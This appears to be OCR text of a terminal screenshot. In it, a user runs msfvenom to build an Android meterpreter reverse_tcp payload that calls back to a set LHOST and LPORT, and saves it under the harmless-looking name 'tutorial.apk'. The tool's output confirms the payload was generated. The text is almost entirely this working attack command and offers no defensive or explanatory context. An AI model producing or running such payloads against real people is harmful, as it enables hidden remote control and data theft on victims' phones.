 Applications Places Terminal Fri 20:25 1
raghava@raghavyuva: ~
File Edit View Search Terminal Tabs Help
root@raghavyuva: /home/raghava raghava@raghavyuva: ~
raghava@raghavyuva:~$ msfvenom -p android/meterpreter/reverse_tcp set LHOST=192.168.43
.025 LPORT=3456 R>tutorial.apk
[-] No platform was selected, choosing Msf::Module::Platform::Android from the payload
[-] No arch selected, selecting arch: dalvik from the payload
No encoder or badchars specified, outputting raw payload
Payload size: 10091 bytes
raghava@raghavyuva:~$
raghava@raghavyuva:~$